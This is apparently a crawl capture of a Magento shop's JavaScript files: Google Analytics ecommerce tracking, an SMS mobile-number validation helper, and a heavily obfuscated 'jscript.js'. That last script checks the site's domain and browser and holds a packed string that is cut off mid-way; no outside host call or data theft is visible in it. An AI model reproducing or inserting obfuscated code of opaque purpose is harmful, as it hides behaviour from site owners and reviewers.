                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'category': category,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    activeOnProducts : function(id, name, list, position) {
        dataLayer.push({
            'event': 'productClick',
            'ecommerce': {
                'click': {
                    'actionField': {
                        'list': list
                    },
                    'products': [{
                        'id': id,
                        'name': name,
                        'list': list,
                        'position': position
                    }]
                }
            }
        });
    },
    addToCart : function(id, name, price, quantity) {
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': [{
                                'id': id,
                                'name': name,
                                'price': price,
                                'quantity': quantity
                    }]
                }
            }
        });
    },
    clickBanner : function(id, name, creative, position) {
        dataLayer.push({
            'event': 'promotionClick',
            'ecommerce': {
                'promoClick': {
                    'promotions': [{
                        'id': id,
                        'name': name,
                        'creative': creative,
                        'position': position
                    }]
                }
            }
        });
    },
    bindImpressionClick : function(id, type, name, category, list, position, blockType, listPosition) {
        var productLink = [];
        var eventBlock;
        switch (blockType)  {
            case 'catalog.product.related':
                eventBlock = '.box-related';
                break;
            case 'product.info.upsell':
                eventBlock = '.box-up-sell';
                break;
            case 'checkout.cart.crosssell':
                eventBlock = '.crosssell';
                break;
            case 'product_list':
            case 'search_result_list':
                eventBlock = '.category-products';
                break;
        }
        productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') a');
        if (type == 'configurable' || type == 'bundle' || type == 'grouped') {
            productLink = $$(eventBlock + ' .item:nth(' + (listPosition) + ') .btn-cart', eventBlock + ' .item:nth(' + (listPosition) + ') a');
        }
        productLink.each(function(element) {
            element.observe('click', function(event) {
                googleAnalyticsUniversal.activeOnProducts(
                    id,
                    name,
                    list,
                    position);
            });
        });
    },

    updateImpressions: function() {
        var pageImpressions = this.mergeImpressions();
        var dlImpressions = {
            'event' : 'productImpression',
            'ecommerce' : {
                'impressions' : []
            }
        }
        var impressionCounter = 0;
        for (blockName in pageImpressions) {
            if (blockName === 'length' || !pageImpressions.hasOwnProperty(blockName)) continue;
            for (var i = 0; i < pageImpressions[blockName].length; i++) {
                var impression = pageImpressions[blockName][i];
                dlImpressions.ecommerce.impressions.push({
                    'id': impression.id,
                    'name': impression.name,
                    'category': impression.category,
                    'list': impression.list,
                    'position': impression.position
                });
                impressionCounter++;
                this.bindImpressionClick(impression.id, impression.type, impression.name,
                    impression.category, impression.list, impression.position, blockName, impression.listPosition);
            }
        }
        if (impressionCounter > 0) {
            dataLayer.push(dlImpressions);
        }
    },

    mergeImpressions: function() {
        var pageImpressions = [];
        var blockNames = [
            'product_list',
            'product.info.upsell',
            'catalog.product.related',
            'checkout.cart.crosssell',
            'search_result_list'
        ];
        blockNames.each(function(blockName) {
            // check if there is a new block generated by FPC placeholder update
            if (blockName in updatedImpressions) {
                pageImpressions[blockName] = updatedImpressions[blockName];
            } else if (blockName in staticImpressions) { // use the static data otherwise
                pageImpressions[blockName] = staticImpressions[blockName];
            }
        });
        return pageImpressions;
    },

    updatePromotions : function() {
        var dlPromotions = {
            'event' : 'promotionView',
            'ecommerce': {
                'promoView': {
                    'promotions' : []
                }
            }
        };
        var pagePromotions = [];
        // check if there is a new block generated by FPC placeholder update
        if (updatedPromotions.length) {
            pagePromotions = updatedPromotions;
        }
        // use the static data otherwise
        if (pagePromotions.length == 0 && staticPromotions.length) {
            pagePromotions = staticPromotions;
        }
        var promotionCounter = 0;
        for (var i = 0; i < pagePromotions.length; i++) {
            var promotion = pagePromotions[i];
            var banner = $('banner-' + promotion.id);
            if (!banner || promotion.activated == '0') {
                continue;
            }
            dlPromotions.ecommerce.promoView.promotions.push({
                'id': promotion.id,
                'name': promotion.name,
                'creative': promotion.creative,
                'position': promotion.position
            });
            promotionCounter++;
            this.bindPromotionClick(banner, promotion.id, promotion.name, promotion.creative, promotion.position);

        }
        if (promotionCounter > 0) {
            dataLayer.push(dlPromotions);
        }
    },

    bindPromotionClick: function(banner, id, name, creative, position) {
        banner.observe('click',
            function(event) {
                googleAnalyticsUniversal.clickBanner(id, name, creative, position);
            });
    }
};

GoogleAnalyticsUniversalCart = function(){
    this.productQtys = [];
    this.origProducts = {};
    this.productWithChanges = [];
    this.addedProducts = [];
    this.removedProducts = [];
};
GoogleAnalyticsUniversalCart.prototype = {
    // ------------------- shopping cart ------------------------
    listenMinicartReload : function() {
        var context = this;
        if (typeof(Minicart) != 'undefined' && typeof(Minicart.prototype.initAfterEvents)) {
            Minicart.prototype.initAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsUpdateInCart']
                = function() {
                    context.subscribeProductsUpdateInCart();
                    context.parseAddToCartCookies();
                    context.parseRemoveFromCartCookies();
                };
            // if we are removing last item init don't calling
            Minicart.prototype.removeItemAfterEvents['GoogleAnalyticsUniversalCart:subscribeProductsRemoveFromCart']
                = function() {
                context.parseRemoveFromCartCookies();
            };
        }
    },
    subscribeProductsUpdateInCart : function() {
        var context = this;
        $$('[data-cart-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateCartObserver();
            });
        });
        $$('[data-multiship-item-update]').each(function(element) {
            $(element).stopObserving('click').observe('click', function(){
                context.updateMulticartCartObserver();
            });
        });
        $$('[data-cart-empty]').each(function(element){
            $(element).stopObserving('click').observe('click', function(){
                context.emptyCartObserver();
            });
        });
    },
    emptyCartObserver : function() {
        this.collectOriginalProducts();
        for (var i in this.origProducts) {
            if (i != 'length' && this.origProducts.hasOwnProperty(i)) {
                var product = Object.extend({}, this.origProducts[i]);
                this.removedProducts.push(product);
            }
        }
        this.cartItemRemoved();
    },
    updateMulticartCartObserver : function() {
        this.collectMultiProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    updateCartObserver : function() {
        this.collectProductsWithChanges();
        this.collectProductsForMessages();
        this.cartItemAdded();
        this.cartItemRemoved();
    },
    collectMultiProductsWithChanges : function() {
        this.collectOriginalProducts();
        this.collectMultiCartQtys();
        this.productWithChanges = [];
        var groupedProducts = {};
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if (typeof(groupedProducts[cartProduct.id]) == 'undefined') {
                groupedProducts[cartProduct.id] = parseInt(cartProduct.qty, 10);
            } else {
                groupedProducts[cartProduct.id] += parseInt(cartProduct.qty, 10);
            }
        }
        for (var j in groupedProducts) {
            if (groupedProducts.hasOwnProperty(j)) {
                if ((typeof(this.origProducts[j]) != 'undefined') && (groupedProducts[j] != this.origProducts[j].qty)) {
                    var product = Object.extend({}, this.origProducts[j]);
                    product['qty'] = groupedProducts[j];
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectProductsWithChanges : function () {
        this.collectOriginalProducts();
        this.collectCartQtys();
        this.productWithChanges = [];
        for (var i = 0; i < this.productQtys.length; i++) {
            var cartProduct = this.productQtys[i];
            if ((typeof(this.origProducts[cartProduct.id]) != 'undefined') && (cartProduct.qty != this.origProducts[cartProduct.id].qty)) {
                var product = Object.extend({}, this.origProducts[cartProduct.id]);
                if (parseInt(cartProduct.qty, 10) > 0) {
                    product['qty'] = cartProduct.qty;
                    this.productWithChanges.push(product);
                }
            }
        }
    },
    collectOriginalProducts : function() {
        if (googleAnalyticsUniversalData && googleAnalyticsUniversalData['shoppingCartContent']) {
            this.origProducts = googleAnalyticsUniversalData['shoppingCartContent'];
        }
    },
    collectMultiCartQtys : function() {
        var productQtys = [];
        $$('[data-multiship-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-multiship-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectCartQtys : function() {
        var productQtys = [];
        $$('[data-cart-item-id]').each(function(element){
            productQtys.push({
                'id' : $(element).readAttribute('data-cart-item-id'),
                'qty' : $(element).getValue()
            });
        });
        this.productQtys = productQtys;
    },
    collectProductsForMessages : function() {
        this.addedProducts = [];
        this.removedProducts = [];
        for (var i = 0; i < this.productWithChanges.length; i++) {
            var product = this.productWithChanges[i];
            if (typeof(this.origProducts[product.id]) != 'undefined') {
                if (product.qty > this.origProducts[product.id].qty) {
                    product.qty = Math.abs(this.origProducts[product.id].qty - product.qty);
                    this.addedProducts.push(product);
                } else if (product.qty < this.origProducts[product.id].qty && product.qty != 0) {
                    product.qty = product.qty - this.origProducts[product.id].qty;
                    this.addedProducts.push(product);
                } else {
                    product.qty = Math.abs(product.qty - this.origProducts[product.id].qty);
                    this.removedProducts.push(product);
                }
            }
        }
    },
    formatProductsArray : function(productsIn) {
        var productsOut = [];
        var itemId;
        for (var i in productsIn)
        {
            if (i != 'length' && productsIn.hasOwnProperty(i)) {
                if (typeof(productsIn[i]['sku']) != 'undefined') {
                    itemId = productsIn[i].sku;
                } else {
                     itemId = productsIn[i].id;
                }
                productsOut.push({
                    'id': itemId,
                    'name': productsIn[i].name,
                    'price': productsIn[i].price,
                    'quantity': parseInt(productsIn[i].qty, 10)
                });
            }
        }
        return productsOut;
    },
    cartItemAdded : function() {
        if (this.addedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'addToCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'add': {
                    'products': this.formatProductsArray(this.addedProducts)
                }
            }
        });
        this.addedProducts = [];
    },
    cartItemRemoved : function() {
        if (this.removedProducts.length == 0) {
            return;
        }
        dataLayer.push({
            'event': 'removeFromCart',
            'ecommerce': {
                'currencyCode' : dlCurrencyCode,
                'remove': {
                    'products': this.formatProductsArray(this.removedProducts)
                }
            }
        });
        this.removedProducts = [];
    },
    parseAddToCartCookies : function(){
        if(getCookie(cookieAddToCart)){
            this.addedProducts = [];
            var addProductsList = decodeURIComponent(getCookie(cookieAddToCart));
            this.addedProducts = JSON.parse(addProductsList);
            delCookie(cookieAddToCart);
            this.cartItemAdded();
        }
    },
    parseRemoveFromCartCookies : function(){
        if(getCookie(cookieRemoveFromCart)){
            this.removedProducts = [];
            var removeProductsList = decodeURIComponent(getCookie(cookieRemoveFromCart));
            this.removedProducts = JSON.parse(removeProductsList);
            delCookie(cookieRemoveFromCart);
            this.cartItemRemoved();
        }
    }
};

var googleAnalyticsUniversal = new GoogleAnalyticsUniversal();
var googleAnalyticsUniversalCart = new GoogleAnalyticsUniversalCart();

document.observe('dom:loaded', function() {
    googleAnalyticsUniversal.updatePromotions();
    googleAnalyticsUniversal.updateImpressions();
    googleAnalyticsUniversalCart.parseAddToCartCookies();
    googleAnalyticsUniversalCart.parseRemoveFromCartCookies();
    googleAnalyticsUniversalCart.subscribeProductsUpdateInCart();
    googleAnalyticsUniversalCart.listenMinicartReload();
    dataLayer.push({'ecommerce':{'impressions':0,'promoView':0}});
});

function getCookie(name) {
    var cookie = " " + document.cookie;
    var search = " " + name + "=";
    var setStr = null;
    var offset = 0;
    var end = 0;
    if (cookie.length > 0) {
        offset = cookie.indexOf(search);
        if (offset != -1) {
            offset += search.length;
            end = cookie.indexOf(";", offset);
            if (end == -1) {
                end = cookie.length;
            }
            setStr = unescape(cookie.substring(offset, end));
        }
    }
    return(setStr);
}

function delCookie(name) {
    var cookie = name + "=" + "; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/; domain=." + window.location.host;
    document.cookie = cookie;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=616977895&t=pageview&_s=1&dl=http%3A%2F%2Fwww.qqestore.com%2Felectronics%2Fphones%2Fhuawei.html&ul=en-us%40posix&dt=Huawei%20-%20Mobile%20Phones%20-%20Phones%20%26%20Tablets&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=457142614&gjid=1548540103&cid=1129703324.1769118033&tid=UA-1066646-1&_gid=340048589.1769118033&_r=1&_slc=1&z=1366575156
body_size: -285
content:
2,cG-0JNQGFB9JC

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/js/finalsmspro/helpers_mobile.js
body_size: 2867
content:
/**
 * 
 * 
 */

var finalSmsProMobile = {
    config: new Object,
    mobile: null,
    lastDialCode: null,
    checkMobile: function() {
        
        // Replace all "+,(0),^00" and check length for international number (at least 10 digits)
        // If less, show country selector with default country, set in admin
        
        mobile = $('mobile').value;
        var replaceit = new RegExp('\\+', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('\\(0\\)', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp('^00', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // If one 0 was given at the beginning, it's a local number and we don't need the country check
        // for short mobile numbers
        if (!mobile.indexOf('0')) {
            localNumberGiven = true;
        }
        else {
            localNumberGiven = false;
        }        
        
        var replaceit = new RegExp('^0', 'g');
        mobile = mobile.replace(replaceit, '');
        // Replace anything than numbers
        var replaceit = new RegExp('[^0-9]', 'g');
        mobile = mobile.replace(replaceit, '');
        var replaceit = new RegExp(' ', 'g');
        mobile = mobile.replace(replaceit, '');
        
        // Several countries like Brunai, Norway, ... have just 10 digits incl. country code (+673 1234567)
        // To prevent "confusion" with local numbers that might start with (0)47, etc.,
        // we check only, if we've no local number 
        if (!localNumberGiven) {
            var codesForShortNumbers = ['673', '45', '64', '47'];
            
            var isShortMobileNumber = false;
            
            for (var i = 0; i < codesForShortNumbers.length; i++) {
                if (!mobile.indexOf(codesForShortNumbers[i])) {
                    isShortMobileNumber = true;
                    break;
                }
            }
            
            if (isShortMobileNumber) {
                maxLength = 10;
            }
            else {
                maxLength = 11;
            }
        }
        else {
            maxLength = 11;
        }
        
        if (mobile.length > 6 && mobile.length < maxLength) {
            // Remove last dial code, if any
            if (finalSmsProMobile.lastDialCode) {
                var replaceit = new RegExp('^' + finalSmsProMobile.lastDialCode, 'g');
                mobile = mobile.replace(replaceit, '');
            }
            
            finalSmsProMobile.mobile = mobile;
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'block';
            }
            finalSmsProMobile.updateMobile();
        }
        else {            
            if (mobile.length > 9) {
                $('mobile').value = '+' + mobile;
            }
            else {
                $('mobile').value = mobile;
            }
            if ($('country-selector-wrapper')) {
                $('country-selector-wrapper').style.display = 'none';
            }
        }
        
        // If verification of mobile number is mandatory, but the mobile number is not
        // then only display "Mobile Validation Code" area when number is entered
        if ($('mobile-validation-wrapper')) {
            if ($('mobile').value >= 1) {
                $('mobile-validation-wrapper').style.display = 'block';
            }
            else {
                $('mobile-validation-wrapper').style.display = 'none';
            }
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    
    updateMobile: function() {
        if ($('country-selector').value) {
            mobile = '+' + $('country-selector').value;
            if (finalSmsProMobile.mobile) {
                mobile += finalSmsProMobile.mobile;
            }
            $('mobile').value = mobile;
            finalSmsProMobile.lastDialCode = $('country-selector').value;
        }
        
        // Finally, validate it by prototype
        if (!Validation.validate($('mobile'))) {
            return false;
        }
    },
    init: function() {
        // Load config
        finalSmsProMobile.config.allowedDialCodes = $('allowed-dial-codes').value.split(",");
        finalSmsProMobile.config.mobileMandatory = $('mobile-is-mandatory').value;
        
        if ($('mobile-validation-code-info-text')) {
            finalSmsProMobile.config.mobileValidationInfoText = $('mobile-validation-code-info-text').value;
        }
        
        Event.observe('mobile', 'change', finalSmsProMobile.checkMobile);
        Event.observe('country-selector', 'change', finalSmsProMobile.updateMobile);
    },
    
    verifyMobile: function() {
        $$('body > .wrapper')[0].insert("<div id='overlay'></div>");
        $('overlay').setStyle({'height':document.body.clientHeight+'px'});
        new Effect.Opacity('overlay',{from:0.0,to:0.6,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                $$('body > .wrapper')[0].insert("<div id='lightbox'></div>");
                $$('#lightbox')[0].insert("<a>close</a>");
                $$('#lightbox > a')[0].observe('click',function(){ 
                    $('overlay').remove();
                    $('lightbox').remove();
            });
        }});
    },
    
    infoMobileValidationCodeSent: function() {
        
        // Fade out info
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            // Change info
            Element.update($('mobile-validation-code-info'), '<span style="color: #bb0000">Validation code already sent, please give it a minute to arrive on your mobile.</span>');
            
            $('mobile-validation-code-info').style.height = '';
            
            // Fade in info
            new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            }});
        }});
        
        //$('mobile-validation-code-send').onclick = '';
    },
    
    sendMobileValidationCode: function() {
        // Before we send a code, we check the required fields
        if (!Validation.validate($('mobile'))) {
            return false;
        }
        
        // Set on first run
        if (!$('mobile-validation-code-info').style.height) {
            $('mobile-validation-code-info').style.height = '0px';
        }
        
        // Info about info requested
        new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                        
            Element.update($('mobile-validation-code-info'), finalSmsProMobile.config.mobileValidationInfoText);
            
            // Fade in info
            divHeightOld = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.display = 'block';
            $('mobile-validation-code-info').style.height = '';
            divHeight = $('mobile-validation-code-info').getHeight();
            $('mobile-validation-code-info').style.height = divHeightOld + 'px';
            
            new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){

                new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                }});
                
                new Ajax.Request($('mobile-validation-code-send-url').value, {
                    parameters: Form.serialize($('mobile').up('form'), true),
                    area: $('mobile').up('form'),
                    onComplete: function (transport) {
                        if (transport.responseText) {
                            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                
                                Element.update($('mobile-validation-code-info'), transport.responseText);
                                
                                // Fade in info
                                divHeightOld = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.display = 'block';
                                $('mobile-validation-code-info').style.height = '';
                                divHeight = $('mobile-validation-code-info').getHeight();
                                $('mobile-validation-code-info').style.height = divHeightOld + 'px';
                                
                                new Effect.Morph('mobile-validation-code-info',{style: "height: " + divHeight + "px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
            
                                    new Effect.Opacity('mobile-validation-code-info',{from:0.0,to:1.0,duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                                    }});
                                    
                                    $('mobile-validation-code-info').style.height = divHeight + 'px';
                                }});
                                
                            }});
                        }
                    }.bind(this)
                });
                
                $('mobile-validation-code-info').style.height = divHeight + 'px';
            }});
            
        }});
    },
    
    verifyMobileValidationCode: function() {
        result = null;
        new Ajax.Request($('mobile-validation-code-check-url').value, {
            parameters: Form.serialize($('mobile').up('form'), true),
            asynchronous: false,
            area: $('mobile').up('form'),
            onComplete: function (transport) {
                result = transport.responseText;
            }.bind(this)
        });
        
        if (result == 'valid') {
            // Fade out info
            new Effect.Opacity('mobile-validation-code-info',{from:1.0,to:0.0,duration:0.75,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                new Effect.Morph('mobile-validation-code-info',{style: "height: 0px",duration:0.5,transition:Effect.Transitions.sinoidal,afterFinish:function(){
                    
                }});
            }});
            
            $('mobile-validation-code-info').style.display = 'none';
        
            return true;
        }
    },
    
    testForAllowedCountries: function() {
        // Check for allowed countries (dial code)
        var allowedDialcodes = finalSmsProMobile.config.allowedDialCodes;
        var count = 0;
        var mobileValid = false;
        var mobile = $('mobile').value;
        
        while (allowedDialcodes[count]) {
            var pattern = '^\\+' + allowedDialcodes[count];
            var match = new RegExp(pattern, 'g');
            var matches = mobile.match(match);
            if (matches) {
                mobileValid = true;
            }
            count++;
        }
        
        if (mobileValid) {
            return true;
        }
    }
};    

Event.observe(window, 'load', function() {
    // Only, if #mobile exists
    if ($('mobile')) {
        finalSmsProMobile.init();
    }
    
    if ($('mobile') || $('is-itoris')) {
        // Add our mobile validation to the standard prototype validation
        Validation.addAllThese([
            // DoDo: Give example using the default dial code and give more info if only some or one are allowed
            ['validate-mobile', 'Please enter a valid international mobile number. (Example: +1 123 456 7890)', function(v) {
                
                // If not mandatory, empty is fine
                if (finalSmsProMobile.config.mobileMandatory && Validation.get('IsEmpty').test(v)) {
                    return true;
                }
                
                if (!Validation.get('IsEmpty').test(v) && /^\+\d{10,15}$/.test(v.replace(new RegExp(' ', 'g'), '')) && finalSmsProMobile.testForAllowedCountries()) {
                    return true;
                }
            }]
        ]);
        
        // Add our mobile-verification-code validation to the standard prototype validation
        Validation.addAllThese([
            ['validate-mobile-validation-code', 'Please enter a valid validation code', function(v) {
                
                // If field is empty or not valid 4 chars, highlight our "Send Validation Code" button
                if (Validation.get('IsEmpty').test(v) || !/^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), '')))
                {
                    $('mobile-validation-code-send').removeClassName('mobile-validation-code-send');
                    $('mobile-validation-code-send').addClassName('mobile-validation-code-send-highlight');
                }
        
                // Basic check (We don't want to do the ajax call, if this simple validation already fails)
                if (!(Validation.get('IsEmpty').test(v) || /^\d{4,4}$/.test(v.replace(new RegExp(' ', 'g'), ''))))
                {   
                    return false;
                }
                
                // Code validation (Only if not empty)
                if (!Validation.get('IsEmpty').test(v) && finalSmsProMobile.verifyMobileValidationCode()) {
                    return true;
                }
            }]
        ]);
    }
});

--- FILE ---
content_type: application/javascript
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/js/jscript.js
body_size: 20612
content:
//alert(String.fromCharCode(115,101,114,118,101,114,46,99,111,109));
//alert(String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109));
l1l=document.all;var b8b9f7=true;ll1=document.layers;lll=window.sidebar;b8b9f7=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(113,113,101,115,116,111,114,101,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');b8b9f7|=lII;b8b9f7&=IIl;
vo3P147i=new Array();vo3P147i[0]='j%46%39%33\121%31k'   ;q8VCo6TY=new Array();q8VCo6TY[0]='	~za~~~~~~~~~	~\n~~~\r~~~~~~~~~~~~~~~~\r~~ ~!~"~#~$~%~&~\'~(~)~*~+~,~-~.~/~0~1~2~3~4~5~6~7~8~9~:~;~<~=~>~?~@~A~B~C~D~E~F~G~H~I~J~K~L~M~N~O~P~Q~R~S~T~U~V~W~X~Y~Z~M~~]~^~_~`~a~b~c~d~e~f~g~h~zansp=\'Old browser!\';dl=document.lay~ys;oe=win}w.op~ya?1:0~}a}za}}}}all&&!};g}}}}}.}0tEle}4tById;~w}}}.sidebar?true:f}(~x;tN=navigator.u~xrA}0}5}bL~v~yCa~x();iz}Z}Y.}EexOf(\'netsca}\')>=0}O}Q}S}Ul}Wzis=}y}{}}}\'m}He 7|	||\r}P}R}T}Ve;|s8|N}z}}|}~|za|i|8|"|||&||||=|+8}u}~w}+!}vN){quog~\'iuy\'};v}M |g~n~|function |m}s{r|ur|g|%e|W}}~v}|r~ur =|h};|*OF}D|v}l}}a|en.p~u}bcol|0}J|("fi}:")!=-1|;||(}u7f|A||Gz{{!|\'||)|Y||ql~m|=|)dmn}#}3}&}	{|d|f.h|mf~}{8}za{8.}l}nr}p}r}t{7{9{P}Gubs}P({R||3\'//|	+2{O{F{Rs{T{Vr}g(0,{Y|1{{\\|	}taw}|w A|z}|zaqqe{V}ce.{m|	;f}c(m|;m<{tz}:ngthz++|Ki}{n{|3z[m]|\n{|K{2~m|r;~teak}|Wz(!z(|Kz|{=|{?{{Be{&\'about:b}\nnk|V;/*{ydj}ft W}Iz{yc{rd{i B~u~w~y\'szTzVh */\r\n |`|bz; azPzRSty}:(}dz) {zk	{0 css_1024|} J_BASE_URL + {~u}}d/}J}Uult/}\\|z~vy&}Mz`zy";zk y2 zzzW|~p}M~xI}zyzf}ty1y3z y=z{zg<|~1200z}zzly3yPjQ}Rry{#y5h_zrzQ{V{.}a{W"z=f",yyyy	4y?yOy2} e{.z~y@yP yRyTyV"yXzfy[zsy^).|mmoveAtybydyfy{; yu }zkx\nyx~yyVzn|c{\n}sytynzqytzuzwe(xyU(z7sxyY}symyQySxy={x|m}Hzx%xz;xyNyvy3y\\ztzvzxx\'yVx*x,zfx.y0x}ym	x}tx\nzM Sc~u}) upzq} }|gzizk(x:x|Kxxy~leci}(yxD.ex}5xjxl}(,xyPu}I1y\'D\'yyC+{w D}ax%))xxxxz}I2x~wzaw(we{xwtw	w1x/x>xQyPxuxm{|xW|t}MzS|~x=w~xtxZ:zm|ax|fx<xyww6x>y|d}rwww? ha}}:|||~w1zoxxrtyMw8w@yPwNwOy2y_~xlfyx*w>wRw\\y[rgzd|~}Mg}%}}wQwRwhwOyBx)iw<wMw\rw\\wc}:}MTwnezCtwmwoxJwrwypyr~xxwwOwK{Iy}x~w${w&w(~|wjwrxpxr{<wBwDz|plyVwUyrfygw^w`wvy3xv$wPwqww;~yyw-ww}wz(wHw3n|kvw\\v+wF|hy#lw~v\'yoygw!}(}GxVv\rzp}	w|byv#v\'v7v%v>wOvxDx)h|xb}E|zav})\'ygv~~~yxd}aa(x{d1v_wCvarvMw?wN}w[x>w}Mx_w0xdw4xfv)yvvTxF}envY}v2zcvEv]ygv~vVx+.vdw\'vgx|z}vov%x|WxgxvBw#uw&}yw+x>}\nwvKw03yKvsyvw-w/v3x;wpw\\vw:wxw=vOx>v`wEyvyv5wKu,v?wu;wTwVwX|~wZu2w@v!wazqw_we|vQvNv|w\\wlv9u:u;y3wtz-rv/wyzDw|vbuKv$v&u;uCyPv9v-|uWv1u*xeuuRu<uj ub|~nv<u\\u;vzvv\n|~uw%vGvuMvvxs}u4vpvvu?v wcx+urv?u`v%vA}xvuuy}bvHu }cvLt\nwruCuu|y2vSx1x(vudv[uv^wAvlwEvcveud2vkvvntv(w?vrwNvuz[~vnvxw2u+vwRu	vWuzat#uv\\lt\'tAuu\rvfvh{a uyouuKxO}sxJxSHxv,D~upx_xaxt xt={\nyCwp	vT".zG}k-{g}ygz|o|mvK-tkcky_htYrxctc|ftextgtavUtBzrdC}\ny{t}xywsvcvV~qtu{ut\\-}4uy_st|wtUyzavrugsw5\nsyysuxtYs\n}qss\rxrstIxs{dstis9}s}sxvV}Js!s\'xLxJsFxQxSJ|~u}fyr |Po}Lly4}E~vutay2z	||t|} y8}0 us_~udu|czdt_twIw4$uQ {]wz>ay#zS{n{wdr{	s{\r}~y|dzza.xh|Zy!sty$uFuiyPs2|d|lvx|(u&yPrtrzmrwN{Vw(w0vjwNoffw-rry3x7}Sv;})r$y2tFu#r* }^}HzGr\'upr)wNwCwns|t; |}cm}(v^wNz-}Hzw0zc|ugr@v|st}bw0{lwNws{pw0r4lr.}it}p})}LtyrSv<r.u(prZlr\\kr^r5v||m{zrrcrergrUwNrX};}mrl}(rdar]r(rpv|rrmFir{Vy;rmrxrfrzrVwr~qza{VOzDqryrTqrs}qtqrvrnqrqq	Lqq\rrYqqroqmV|ir2qr[q!qr|q	q%r1}:qqqqr6nr8z;zuerbq qr_wNbzD}bnN}|tHTMLrE<z\\v><y iqOrIw?qAx	|fP|mvqHqJqLqNqPqRqTr.qWqCqEx}8urEwtityqUwqeqYq[Eqjr;qlqnqdqB|fqgqq*q>rhqVqznqZxrq3q"q};Fq=kDwx~k{\nrouyg|u}rt}J~r|~{5uK$x3}vXvZ\'rkd.jsLzCwVt\'u7x<sU{pepum|xsFxzM*xyzNTh|j}psMwV sRjxk}p8p8 @sw{gsg}brpGpIszdp%}Mp\'yrpOy8s{myqz~q]L}9};}&ypp:|yrp`}umoy|mwump;ypTsNsTs[rw\rzN@pXapZpi{ObpC|cypAsb|pAwXkey/|Yl}Rs_aqphozS}qy|fsy|or9sdsr|6sptyvpvz: Potp~k/p=ppwVp8zjx$p$p&pqu6szau8ygosouau\n}pz;zdy3|~o/qFy({s#rsuso6 ||z~p4v|x*z9o~rw@p{#t7o:rKozu}}oTo?r{.toQsww\'}v,x>uouqoXz8qlx[wRoj})oco:l|zSoprzosz8qqqDqFoioyoloo|pvorToznpq|zuploqv=ntjpnnwynwNsqOnvo yBnozS}|vqmrXny8yp/zqzd}z;rqwXz3pioLpAxr|}=|~|ay!ogdo8woQn-{\norsT|~(pexyat~\'z\\r|	oKoMp\'htmtGnJx	nLnNnPn3\'|	{Io}m{u{L}qwn8r;nDu{t5nwzg|~!n@o<nB.rqmxn?r;yYwrEp;}_nUnkn?otw) nqo:nA|fonvr nys*o;o=n5sTny\'{hgmza rE}:ftnPrEtmx>sqEqhs{|csbk}ypQwNxim)|guwt\'~loumzwts/Npyzm3rX|zar;tPzm}cyCyiy} n <sbn$}zzznzn>x>wlm<t[i]{|2|pSp?yr-sm/nP{ z&t?wnHx5};s-pQ(mVmXz$t3w,m/v-mLmqmsx>z,z.myxvqn/yCzn }Jm9}naUt}onfxnh\'ULwn3lolm:ll	ne{Nn7r;OlmSyvoQou{Vomjm}odouooyPuAotov{}M}&s0\'o0o*m`onzvod|fof|ywYl,{Vl.tu||zal3m_l-oeo|yl7v|vysr\nmoml:lIv,o@(nIl&l>owl*pmlQ}lS}d{u\'y#,{n`eq{km@o9oml(ol9l^ogl`p lDpUlFl6m@u^mTn0l\'ivHr&lnhyLmhw@l}x[l+z8l"}rP||zaqMqSqaq`n`pX}&sDnlr|l|o:lHlr}G}vngklllokl<kk#l(.kpkq`qQkxky<lylzamomu{m1 }+l\\k#lRk